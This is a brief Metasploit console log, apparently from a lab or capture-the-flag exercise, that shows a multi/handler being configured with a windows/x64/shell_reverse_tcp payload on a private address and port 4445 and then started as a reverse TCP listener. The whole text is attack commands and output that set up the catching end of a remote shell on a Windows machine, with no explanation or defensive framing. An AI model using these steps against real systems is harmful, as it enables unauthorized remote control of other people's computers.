 msf5 > set exploit multi/handler
exploit => multi/handler
msf5 >
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.50.49.2
LHOST => 10.50.49.2
msf5 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.49.2:4445